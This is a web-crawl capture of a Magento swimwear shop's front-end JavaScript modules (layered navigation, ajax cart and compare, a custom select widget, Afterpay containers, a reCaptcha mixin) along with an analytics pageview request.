request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=908246809&t=pageview&_s=1&dl=https%3A%2F%2Fwww.butterfliesandbikinis.com%2Fbeach%2Fbikini%2Ftops%2Fd-cup&ul=en-us%40posix&dt=D%20Cup%20Bikini%2C%20D%20Cup%20Tops%20%7C%20Butterflies%20and%20Bikinis&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=600412823&gjid=1180288167&cid=1690249004.1765715977&tid=UA-16535724-1&_gid=1578248689.1765715977&_r=1&_slc=1&gtm=45He5ca1n81WHJRKFJza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940~116682876&z=6840741
body_size: -454
content:
2,cG-C9QRHSR0HR

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_LayeredNavigation/js/am-layered-navigation-action.js
body_size: 744
content:
/**
 * Addition actions for layered navigation
 */
define([
    'jquery',
    'matchMedia'
], function ($, mediaCheck) {
    'use strict';

    $.widget('am.layeredNavigationAction', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            oneColumnLayoutClass: 'page-layout-1column',
            selectors: {
                navigationFilterItem: '[data-amtheme-js="navigation-filter-item"]'
            }
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            if (this._oneColumnLayoutCheck() && this._tabletCheck()) {
                this._initHandlers();
            }
        },

        /**
         * Check device is tablet or desktop
         * @private
         * @returns {Boolean}
         */
        _tabletCheck: function () {
            var self = this,
                isTabletView = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    isTabletView = true;
                },
                exit: function () {
                    isTabletView = false;
                }
            });

            return isTabletView;
        },

        /**
         * Check layout is 1Column
         * @private
         * @returns {Boolean}
         */
        _oneColumnLayoutCheck: function () {
            var isOneColumnLayout = false;

            if ($('body').hasClass(this.options.oneColumnLayoutClass)) {
                isOneColumnLayout = true;
            }

            return isOneColumnLayout;
        },

        /**
         * Add event when filter collapsible
         * @private
         * @returns {void}
         */
        _initHandlers: function () {
            var self = this,
                filterItems = $(this.element).find(this.options.selectors.navigationFilterItem);

            $(filterItems).on('dimensionsChanged', function (event, data) {
                var opened = data.opened,
                    element = this;

                if (opened) {
                    self._addEventListener(element);

                    return;
                }

                self._offEventListener();
            });
        },

        /**
         * Add event on body
         * @private
         * @param {Object} [element]
         * @returns {void}
         */
        _addEventListener: function (element) {
            var self = this;

            $('body').on('click.outsideFilter', function (event) {
                if (!$.contains(element, event.target)) {
                    $(element).collapsible('deactivate');
                    self._offEventListener();
                }
            });
        },

        /**
         * Remove event from body
         * @private
         * @returns {void}
         */
        _offEventListener: function () {
            $('body').off('click.outsideFilter');
        }
    });

    return $.am.layeredNavigationAction;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/action/am-ajax-actions.js
body_size: 593
content:
/**
 * Ajax actions list
 */

/** @api */

define([
    'jquery',
    'mage/template',
    'Magento_Customer/js/customer-data',
    'mage/cookies',
    'mage/translate'
], function ($, mageTemplate, customerData) {
    'use strict';

    var formKey = $.mage.cookies.get('form_key'),
        formTemplate = '<form action="<%- data.action %>" method="post">'
            + '<% _.each(data, function(value, index) { %>'
            + '<input name="<%- index %>" value="<%- value %>">'
            + '<% }) %></form>';

    return {
        /**
         * Add messages
         *
         * @param {String} message
         * @param {String} type
         * @returns {void}
         */
        addGlobalMsg: function (message, type) {
            customerData.set('messages', {
                messages: [ {
                    type: type || 'error',
                    text: $.mage.__(message)
                } ]
            });
        },

        /**
         * Reload customer section
         *
         * @param {Array} sections
         * @returns {void}
         */
        reloadSection: function (sections) {
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        },

        /**
         * Create ghost form for data sending
         *
         * @param {Object} postData
         * @returns {Object}
         */
        createGhostForm: function (postData) {
            if (formKey) {
                postData['form_key'] = formKey;
            }

            return $(mageTemplate(formTemplate, {
                data: postData
            }));
        },

        /**
         * @param {Object} formData
         * @param {String} actionUrl
         * @returns {Deferred}
         */
        sendAddToData: function (formData, actionUrl) {
            return $.ajax({
                url: actionUrl,
                data: formData,
                type: 'post',
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/am-ajax-cart.js
body_size: 2553
content:
/**
 * Ajax addToCart Widget
 */

define([
    'underscore',
    'jquery',
    'Magento_Catalog/js/action/am-ajax-actions',
    'Magento_Catalog/js/action/am-popup-actions',
    'mage/url',
    'matchMedia',
    'mage/translate',
    'mage/validation'
], function (_, $, amActions, amPopupActions, urlBuilder) {
    'use strict';

    $.widget('am.addToCart', {
        options: {
            actionUrl: null,
            scrollToTopAfterSubmit: false,
            scrollAnimationSpeed: '250',
            addToCartButtonText: {
                adding: $.mage.__('Adding...'),
                added: $.mage.__('Added'),
                default: $.mage.__('Add to Cart')
            },
            classes: {
                addToCartButtonDisable: 'disabled',
                showSpinnerClass: '-show-spinner',
                addedToCartState: '-adding-complete'
            },
            selectors: {
                popupSelector: '.amtheme-popup-block',
                addToCartButton: '.action.tocart',
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-amtheme-js="messages"]',
                qtySelector: '[data-amtheme-js="qty-input"]',
                productFormSelector: '#product_addtocart_form',
                updatableFormAttribute: 'am-data-update',
                giftRegistryFormAttribute: 'am-data-registry',
                selectAllOptionsSelector: 'links_all'
            },
            gallery: {
                galleryPlaceholder: '[data-gallery-role=gallery-placeholder]',
                popupGallerySelector: '.amtheme-popup-block [data-gallery-role=gallery-placeholder]'
            },
            closePopupDelay: 1000,
            saveAddedStateDelay: 2500
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            if (this.element.data('post')) {
                this.dataPostElement = this.element;
                this.actionButton = this.element;
                this.element.on('click', this.handleDataPost.bind(this));
            } else {
                this.element.on('submit', this.submitForm.bind(this, this.element));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.minicartSelector = $(this.options.selectors.minicartSelector);
        },

        /**
         * @param {Event} event
         * @returns {void}
         */
        handleDataPost: function (event) {
            var dataPost = this.dataPostElement.data('post'),
                data = this._normalizeDataPost(dataPost.data),
                form = amActions.createGhostForm(data);

            event.preventDefault();
            event.stopImmediatePropagation();

            if (!form) {
                return;
            }

            this.element.blur();
            this._submitForm(form);
        },

        /**
         * Adjust post data
         *
         * @param {Object} postData
         * @private
         * @returns {Object}
         */
        _normalizeDataPost: function (postData) {
            var parentElement = this.dataPostElement.closest('.product-item-info'),
                qtyValue = parentElement.find(this.options.selectors.qtySelector).val(),
                data;

            if (postData) {
                data = $.extend({}, postData, {
                    qty: qtyValue,
                    product: this.dataPostElement.data('product-id')
                });
            }

            return data;
        },

        /**
         * @param {Element} form
         * @param {Event} e
         * @param {String} url
         * @returns {void}
         */
        submitForm: function (form, e, url) {
            e.preventDefault();

            this.element.find(this.options.selectors.addToCartButton).blur();
            this._submitForm(form, url);
        },

        /**
         * Submit form by AJAX
         *
         * @param {Element} form
         * @param {String} url
         * @private
         * @returns {void}
         */
        _submitForm: function (form, url) {
            var self = this,
                formData = new FormData(form ? form[0] : this.element[0]),
                updateProduct = form.attr(this.options.selectors.updatableFormAttribute),
                giftRegProduct = form.attr(this.options.selectors.giftRegistryFormAttribute),
                ajaxUrl = url || this.options.actionUrl,
                isToCartReload = false;

            if (amPopupActions.isPopupExist()) {
                formData.append('is_modal_show', '1');
            }

            if (updateProduct || giftRegProduct) {
                ajaxUrl = form.attr('action');
                isToCartReload = true;
            }

            $.ajax({
                url: ajaxUrl,
                data: formData,
                type: 'post',
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false,

                beforeSend: function () {
                    self.disableAddToCartButton(form);
                },

                success: function (response) {
                    if (!response) {
                        return;
                    }

                    self.enableAddToCartButton(form);

                    if (response.popup_html) {
                        // eslint-disable-next-line vars-on-top
                        var gallery = self.options.gallery,
                            selectors = self.options.selectors;

                        response.popup_html = response.popup_html
                            .replaceAll(gallery.galleryPlaceholder, gallery.popupGallerySelector)
                            // eslint-disable-next-line max-len
                            .replaceAll(selectors.selectAllOptionsSelector, 'popup-' + selectors.selectAllOptionsSelector)
                            // eslint-disable-next-line max-len
                            .replaceAll(selectors.productFormSelector, selectors.popupSelector + ' ' + selectors.productFormSelector);
                    }

                    if (response.render_popup && response.popup_html) {
                        amPopupActions.disableFormIds();
                        amPopupActions.createPopupTemplate(response.popup_html);
                        $('body').trigger('popup.amContentUpdated');
                        self.createPopupSubmitObserve();
                    }

                    if (!response.render_popup) {
                        self.minicartSelector.trigger('contentLoading');

                        if (amPopupActions.isPopupExist()) {
                            _.delay(function () {
                                amPopupActions.closePopup();
                            }, self.options.closePopupDelay);
                        }

                        amActions.reloadSection([ 'cart' ]);
                        self.afterMiniCartUpdatedAction();
                    }
                },

                error: function (response) {
                    if (_.has(response.responseJSON, 'message')) {
                        amPopupActions.errorResponse(response.responseJSON.message);
                    }

                    self.resetAddToCartButtonState(form);
                },

                complete: function () {
                    if (isToCartReload) {
                        if (amPopupActions.isPopupExist()) {
                            _.delay(function () {
                                amPopupActions.closePopup();
                            }, self.options.closePopupDelay);
                        }

                        if (updateProduct) {
                            window.location.href = urlBuilder.build('checkout/cart/');
                        }

                        if (giftRegProduct) {
                            window.location.href = urlBuilder.build('giftregistry/');
                        }
                    }

                    self._scrollAnimation();
                }
            });
        },

        /**
         * @private
         * @returns {Object}
         */
        _scrollAnimation: function () {
            if (this.options.scrollToTopAfterSubmit) {
                $('html, body').animate({ scrollTop: 0 }, this.options.scrollAnimationSpeed);
            }

            return this;
        },

        /**
         * Add submit handler to the form inside the popup
         * @param {String} toCartUrl
         * @returns {void}
         */
        createPopupSubmitObserve: function (toCartUrl) {
            var self = this,
                form = amPopupActions.getPopupForm(),
                url = toCartUrl;

            if (form.length) {
                form.on('submit', function (e) {
                    var $this = $(this),
                        validator = $this.validation();

                    e.preventDefault();
                    e.stopImmediatePropagation();

                    self._resetLocalMsg();

                    if (validator.valid()) {
                        self.submitForm($this, e, url);
                    }
                });
            }
        },

        /**
         * Reset local messages block
         * @private
         * @returns {void}
         */
        _resetLocalMsg: function () {
            var popupTemplate = amPopupActions.getPopupTemplate(),
                localMessageBlock = popupTemplate.find(this.options.selectors.messagesSelector);

            if (localMessageBlock.length) {
                localMessageBlock.html('');
            }
        },

        /**
         * Add disable classes from addToCart button
         *
         * @param {Element} form
         * @returns {void}
         */
        disableAddToCartButton: function (form) {
            var addToCartButtonTextWhileAdding = this.options.addToCartButtonText.adding,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length
                    ? buttonElement.find('span') : buttonElement;

            buttonElement
                .addClass(this.options.classes.addToCartButtonDisable)
                .addClass(this.options.classes.showSpinnerClass);
            buttonElement.attr('title', addToCartButtonTextWhileAdding);
            buttonText.text(addToCartButtonTextWhileAdding);
        },

        /**
         * Remove disable classes from addToCart button
         *
         * @param {Element} form
         * @returns {void}
         */
        enableAddToCartButton: function (form) {
            var addToCartButtonTextAdded = this.options.addToCartButtonText.added,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length
                    ? buttonElement.find('span') : buttonElement;

            buttonElement
                .addClass(this.options.classes.addedToCartState)
                .removeClass(this.options.classes.addToCartButtonDisable);
            buttonElement.attr('title', addToCartButtonTextAdded);
            buttonText.text(addToCartButtonTextAdded);

            setTimeout(function () {
                this.resetAddToCartButtonState(form);
            }.bind(this), this.options.saveAddedStateDelay);
        },

        /**
         * Reset addToCart button to default state
         *
         * @param {Element} form
         * @returns {void}
         */
        resetAddToCartButtonState: function (form) {
            var addToCartButtonTextDefault = this.options.addToCartButtonText.default,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length ? buttonElement.find('span') : buttonElement;

            buttonElement
                .removeClass(this.options.classes.showSpinnerClass)
                .removeClass(this.options.classes.addedToCartState);
            buttonElement.attr('title', addToCartButtonTextDefault);
            buttonText.text(addToCartButtonTextDefault);
        },

        /**
         * Get addToCart button
         *
         * @param {Element} form
         * @private
         * @returns {Element}
         */
        _getActionButton: function (form) {
            return form.find(this.options.selectors.addToCartButton).length
                ? form.find(this.options.selectors.addToCartButton)
                : this.actionButton;
        },

        /**
         * Empty function for mixins
         *
         * @returns {Object}
         */
        afterMiniCartUpdatedAction: function () {
            return this;
        }
    });

    return $.am.addToCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/js/ajaxAddCart.js
body_size: 797
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxAddCart', {

        options: {
            element: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxAddCartUrl: null,
            ajaxAddCartFormSelector: 'form[data-role="tocart-form"]',
            messagesSelector: null,
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            this.bindAjaxAddCart();
        },

        bindAjaxAddCart: function () {
            var self = this,
                stateClass = 'ajax-cart-applied';
            $(self.options.ajaxAddCartFormSelector).each(function (index, el) {
                if ($(el).attr('action').match(/checkout\/cart\/add/g)
                    && !$(el).hasClass(stateClass)) {
                    $.mage.catalogAddToCart({
                        "bindSubmit": true,
                        "messagesSelector": self.options.messagesSelector
                    }, el);
                    $(el).addClass(stateClass);
                }
            });

            $(document).on('ajax:addToCart', function (e, data) {
                if (typeof data.response.backUrl == "undefined") {
                    self.showMiniCart();

                    //set timeout to close sidebar
                    clearInterval(timeOut);
                    var timeOut = setTimeout(function () {
                        self.hideMiniCart();
                    }, self.options.messageTimeout);
                }
            });
            $(document).on('ajax:addToCart:error', function (e, data) {
                $("[data-placeholder=\"messages\"]").html(data.response.messages);
            });
        },

        showMiniCart: function () {
            $(".page.messages").find('.messages').slideDown();
            var $btn = $('#minicart').find('.btn-toggle');
            if (!$btn.hasClass('active')) {
                $btn.trigger('click');
            }
        },

        hideMiniCart: function () {
            var $btn = $('#minicart').find('.btn-toggle');
            if ($btn.hasClass('active')) {
                $btn.trigger('click');
            }
            $(".page.messages").find('.messages').slideUp();
        }

    });

    return $.ub.AjaxAddCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/components/am-select.js
body_size: 3037
content:
/**
 * Default Select Module logic
 * @return widget
 */

define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('mage.amSelect', {
        options: {
            selectId: null,
            selectType: null,
            optionsIds: [],
            delay: 150,
            hrefTargetEngine: false,
            classes: {
                active: '-active',
                selected: '-selected',
                multiple: '-multiple'
            },
            selectors: {
                selectWrapper: '[data-amselect-js="select"]',
                optionsList: '[data-amselect-js="options"]',
                placeholder: '[data-amselect-js="placeholder"]',
                placeholderContent: '[data-amselect-js="placeholder-content"]',
                tagsList: '[data-amselect-js="tags"]',
                optionItem: '[data-amselect-js="item"]',
                tagTargetOption: '[data-amselect-value="%"]',
                targetPage: '[data-amselect-js="target"]'
            },
            vendorJsAttribute: 'data-amselect-js',
            vendorValueAttribute: 'data-amselect-value',
            vendorTargetAttribute: 'data-amselect-target'
        },

        keycodes: {
            SPACEBAR: [0, 32],
            ENTER: 13,
            ARROW_DOWN: 40,
            ARROW_UP: 38,
            ESCAPE: 27
        },

        nodes: {
            closeButton: $('<button>', {
                class: 'amtheme-delete-button',
                type: 'button',
                tabindex: '0',
                text: 'delete',
                title: 'delete',
                'aria-label': 'delete'
            }),
            tagsBlock: $('<ul>', { class: 'amtheme-tags-block', 'data-amselect-js': 'tags' })
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initMultipleType();
            this._initSelectors();
            this._initListeners();
            this._getOptionsIds();
            this._setSelectedOptionOnload();
            this._setDropdownWidth();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var self = this,
                selectors = self.options.selectors;

            this.document = $(document);
            this.selectBlockSource = $('#' + this.options.selectId);
            this.placeholderBlock = this.element.find(selectors.placeholder);
            this.placeholderContentBlock = this.element.find(selectors.placeholderContent);
            this.optionsSelectorBlock = this.element.find(selectors.optionsList);
            this.optionItemBlock = this.optionsSelectorBlock.find(selectors.optionItem);
            this.tagsBlock = this.element.next(selectors.tagsList);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            this.placeholderBlock.on('click', function () {
                if (self.isMultiple) {
                    self._toggleOptionsList(!self.element.hasClass(self.options.classes.active));
                } else {
                    self._toggleOptionsList();
                }
            });

            this.optionsSelectorBlock.on('click', function (event) {
                if (event.target.hasAttribute('disabled')) {
                    return;
                }

                if (self.isMultiple) {
                    self._multiSelectOptionToggle(this, event);
                    self._changeSelect(self.element);
                    self._generateTag(self.element);
                } else if (self.options.hrefTargetEngine) {
                    self._selectOption(this, event);
                    self._proceedToTargetPage(this, event);
                } else {
                    self._selectOption(this, event);
                    self._toggleOptionsList(false);
                }
            });

            this.tagsBlock.on('click', function (event) {
                if (event.target.type === 'button') {
                    self._removeTag(event.target.parentNode);
                }
            });

            this.document.on('click', function (event) {
                self._hideGlobal(event);
            });

            this.placeholderBlock.on('keydown', function (event) {
                self._keysEvents(event);
            });

            this.element.on('keydown', function (event) {
                self._selectByKey(event);
            });

            this.optionItemBlock.on('keydown', function (event) {
                switch (event.keyCode) {
                    case self.keycodes.ENTER:
                        if (event.target.hasAttribute('disabled')) {
                            return;
                        }

                        if (self.isMultiple) {
                            self._multiSelectOptionToggle(self.optionsSelectorBlock, event);
                            self._changeSelect(self.element);
                            self._generateTag(self.element);
                        } else {
                            self._selectOption(self.optionsSelectorBlock, event);
                        }

                        return;
                    case self.keycodes.ARROW_DOWN:
                    case self.keycodes.ARROW_UP:
                        self._focusNextListItem(event.keyCode);

                        return;
                    case self.keycodes.ESCAPE:
                        self._toggleOptionsList(false);
                        break;
                    default:
                        break;
                }
            });

            this.selectBlockSource.on('change', function () {
                self._setSelectedOptionOnload();
            });

            $(window).on('resize', _.debounce(this._setDropdownWidth.bind(this), this.delay));
        },

        /**
         * Used for select dropdowns with links as options. I.g. limiter on 'My Orders' page in account
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {mage.amSelect}
         */
        _proceedToTargetPage: function (element, event) {
            window.location.href = $(element).find(event.target)
                .find(this.options.selectors.targetPage)
                .attr(this.options.vendorTargetAttribute);

            return this;
        },

        /**
         * Added class to select block. Append tags container to the multiple select block
         *
         * @private
         * @returns {void}
         */
        _initMultipleType: function () {
            this.isMultiple = this.options.selectType === 'multiple';
            this.element.toggleClass(this.options.classes.multiple, this.isMultiple)
                .after(this.nodes.tagsBlock.clone());
        },

        /**
         * Declare optionsItems as array. Push ids to optionsIds array
         *
         * @private
         * @returns {void}
         */
        _getOptionsIds: function () {
            var self = this;

            this.selectOptions = this.optionItemBlock.toArray();

            this.selectOptions.forEach(function (item) {
                self.options.optionsIds.push(item.dataset.amselectValue);
            });
        },

        /**
         * Set selected option onload
         *
         * @private
         * @returns {void}
         */
        _setSelectedOptionOnload: function () {
            var selectedOption,
                selectValue,
                selectFiltered = this.optionItemBlock.filter('[selected]');

            if (selectFiltered.length || this.isMultiple) {
                selectedOption = selectFiltered;
            } else {
                selectValue = $('#' + this.options.selectId).val();

                if (selectValue) {
                    selectedOption = this.optionsSelectorBlock.find('[data-amselect-value=' + selectValue + ']');
                } else {
                    return;
                }
            }

            if (selectedOption) {
                selectedOption.addClass(this.options.classes.selected).removeAttr('selected');
            }

            if (this.isMultiple) {
                this._generateTag(this.element);
            } else {
                this.placeholderBlock.addClass(this.options.classes.selected);
                this.placeholderContentBlock.html(selectedOption.html());
            }
        },

        /**
         * Toggle select options, using _changeSelect method to set a value into an origin select
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _selectOption: function (element, event) {
            var options = this.options,
                targetElement = $(element).find(event.target),
                isValueAttr = !!targetElement.attr(options.vendorValueAttribute);

            $(element).children().not(event.target).removeClass(options.classes.selected);
            targetElement.addClass(options.classes.selected);
            this.placeholderBlock.toggleClass(options.classes.selected, isValueAttr);
            this.placeholderContentBlock.html(targetElement.html());
            this._setDropdownWidth();
            this._changeSelect($(element));
        },

        /**
         * Toggle selected class of the multiSelect options
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _multiSelectOptionToggle: function (element, event) {
            $(element).find(event.target).toggleClass(this.options.classes.selected);
        },

        /**
         * Set an option value into the origin select
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _changeSelect: function (element) {
            this.selectBlockSource
                .val(this.getValue(element.find('.' + this.options.classes.selected)))
                .trigger('change');
        },

        /**
         * Toggle element active class
         *
         * @param {Boolean} [state]
         * @private
         * @returns {void}
         */
        _toggleOptionsList: function (state) {
            this.element.toggleClass(this.options.classes.active, state);
        },

        /**
         * Check what key is pressed
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _keysEvents: function (event) {
            var self = this;

            switch (event.keyCode) {
                case self.keycodes.ENTER:
                    self._toggleOptionsList(true);

                    return;
                case self.keycodes.ESCAPE:
                    self._toggleOptionsList(false);

                    return;
                case self.keycodes.ARROW_DOWN:
                case self.keycodes.ARROW_UP:
                    self._focusNextListItem(event.keyCode);

                    break;
                default:
                    break;
            }
        },

        /**
         * @private
         * @param {Event} event
         * @returns {void}
         */
        _selectByKey: function (event) {
            var item;

            if (_.has(event, 'originalEvent') && event.originalEvent.code !== event.originalEvent.key) {
                item = this.getOptionByCodeKey(event.key);
            }

            if (item && !_.isUndefined(item)) {
                item.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'start' });
                item.focus();
            }
        },

        /**
         *
         * @param {String} key
         * @returns {Object|undefined}
         */
        getOptionByCodeKey: function (key) {
            var options = this.element.find(this.options.selectors.optionItem);

            return _.find(options, function (element) {
                var $element = $(element),
                    text = $element.text().toLowerCase();

                return $element[0].hasAttribute(this.options.vendorValueAttribute)
                    && text.charAt(0) === key.toLowerCase();
            }.bind(this));
        },

        /**
         * Apply focus to the next, prev or first option item
         *
         * @param {Number} [direction]
         * @private
         * @returns {void}
         */
        _focusNextListItem: function (direction) {
            var items = this.selectOptions,
                vendorJsAttribute = this.options.vendorJsAttribute,
                activeElement = $(document.activeElement),
                currentElementIndex = items.indexOf(activeElement[0]);

            if (activeElement.attr(vendorJsAttribute) === this.placeholderBlock.attr(vendorJsAttribute)) {
                this.optionItemBlock.first().focus();
            } else {
                if (direction === this.keycodes.ARROW_DOWN && currentElementIndex < items.length - 1) {
                    items[currentElementIndex + 1].focus();
                }

                if (direction === this.keycodes.ARROW_UP && currentElementIndex > 0) {
                    items[currentElementIndex - 1].focus();
                }
            }
        },

        /**
         * Clone selected options and make them as tags
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _generateTag: function (element) {
            var self = this;

            this._clearHtml(this.tagsBlock);

            element.find('.' + this.options.classes.selected).each(function () {
                self.tagsBlock.append($(this).clone().attr('tabindex', '0').append(self.nodes.closeButton.clone()));
            });
        },

        /**
         * Remove tag by value from DOM and trigger changeSelect method
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _removeTag: function (element) {
            var targetOption = this.options.selectors.tagTargetOption.replace('%', element.dataset.amselectValue);

            this.element.find(targetOption).removeClass(this.options.classes.selected);
            this._changeSelect(this.element);
            $(element).remove();
        },

        /**
         * Clear element inner html
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _clearHtml: function (element) {
            element.html('');
        },

        /**
         * Remove active class from all elements except the target element
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _hideGlobal: function (event) {
            this.element.not($(event.target)
                .closest(this.options.selectors.selectWrapper))
                .removeClass(this.options.classes.active);
        },

        /**
         * Set Options List min-width based of placeholder width
         *
         * @private
         * @returns {void}
         */
        _setDropdownWidth: function () {
            this.optionsSelectorBlock.css('min-width', this.element.width());
        },

        /**
         * Get element data-value attribute
         *
         * @param {Object} [element]
         * @returns {Array}
         */
        getValue: function (element) {
            var result = [];

            element.each(function (index, item) {
                result.push(item.dataset.amselectValue);
            });

            return result;
        }
    });

    return $.mage.amSelect;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Afterpay_Afterpay/js/view/container/container.js
body_size: 438
content:
define([
    'uiComponent',
    'ko',
    'Afterpay_Afterpay/js/model/container/container-model-holder',
], function (Component, ko, containerModelHolder) {
    'use strict';

    return Component.extend({
        defaults: {
            currentProductsModelId: "none",
            modelContainerId: "none",
            currentPrice: 0,
            isProductAllowed: "true",
            isVisible: false,
            notAllowedProducts: []
        },
        initialize: function () {
            const res = this._super();
            this.dataShowLowerLimit = this._getStringBool(this.dataShowLowerLimit);
            return res;
        },
        initObservable: function () {
            const res = this._super();
            this.containerModel = containerModelHolder.getModel(this.modelContainerId);
            this.isProductAllowed = ko.computed(this._getIsAllProductsAllowed.bind(this));
            this.currentPrice = ko.computed(() => this.containerModel.getPrice());
            this.isVisible = ko.computed(this._getIsVisible.bind(this));
            return res;
        },
        _getStringBool: function (value) {
            return value ? "true" : "false";
        },
        _getIsVisible: function () {
            return this.currentPrice() !== 0;
        },
        _getIsAllProductsAllowed: function () {
            return this._getIsAllProductsInArrayAllowed(this.containerModel.getCurrentProductsIds());
        },
        _getIsAllProductsInArrayAllowed: function (array) {
            return array.reduce(
                (isAllowed, productId) => isAllowed && !this.notAllowedProducts.includes(productId.toString()),
                true
            );
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ReCaptchaFrontendUi/js/reCaptcha-mixin.js
body_size: 93
content:
/**
 * Mixin reCaptcha
 */
define(function () {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initCaptcha: function () {
            if (this.settings) {
                this._super();
            }
        },

        /** @inheritDoc */
        getIsInvisibleRecaptcha: function () {
            return this.settings && this.settings.invisible;
        }
    };

    return function (ReCaptcha) {
        return ReCaptcha.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Afterpay_Afterpay/js/service/container/cart/abstract-data-retriever.js
body_size: 449
content:
define([
    'uiComponent',
    'ko',
    'Afterpay_Afterpay/js/model/container/container-model-holder',
    'Magento_Customer/js/customer-data'
], function (Component, ko, containerModelHolder, customerData) {
    return Component.extend({
        defaults: {
            modelContainerId: "none",
            isVisible: false,
            dataAmount: "0",
            cartModel: customerData.get('cart')
        },
        initialize: function () {
            const res = this._super();
            this._updateContainerModel(this.modelWithPrice());
            this._cartUpdate(this.cartModel());
            return res;
        },
        _updateContainerModel: function (modelWithPrice) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (modelWithPrice[this.priceKey] && parseFloat(modelWithPrice[this.priceKey]) > 0) {
                containerModel.setPrice(modelWithPrice[this.priceKey]);
            } else {
                containerModel.setPrice(0);
            }
        },
        _cartUpdate: function (newCart) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (newCart && Array.isArray(newCart.items)) {
                containerModel.setCurrentProductsIds(newCart.items.map((item) => item.product_id));
                containerModel.setIsVirtual(newCart.items.reduce((isVirtual, item) => isVirtual && item.is_virtual, true));
            }
        },
        initObservable: function () {
            const res = this._super();
            this.modelWithPrice.subscribe(this._updateContainerModel, this)
            this.cartModel.subscribe(this._cartUpdate, this)
            return res;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/am-ajax-compare.js
body_size: 445
content:
/**
 * Ajax addToCompare Widget
 */

define([
    'jquery',
    'Magento_Catalog/js/action/am-ajax-actions'
], function ($, amActions) {
    'use strict';

    $.widget('am.amAjaxCompare', {
        options: {
            actionUrl: null,
            postData: null
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            this.element.on('click', this.sendData.bind(this));
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.postData = this.element.data('post');
        },

        /**
         * @param {Event} event
         * @private
         * @returns {void}
         */
        sendData: function (event) {
            var formData = new FormData(amActions.createGhostForm(this.postData.data)[0]);

            event.preventDefault();
            event.stopImmediatePropagation();

            if (!formData) {
                return;
            }

            this._sendData(formData);
        },

        /**
         * Send data by AJAX
         *
         * @param {Object} formData
         * @private
         * @returns {void}
         */
        _sendData: function (formData) {
            amActions.sendAddToData(formData, this.options.actionUrl)
                .success(function () {
                    amActions.reloadSection([ 'compare-products' ]);
                });
        }
    });

    return $.am.amAjaxCompare;
});


--- FILE ---
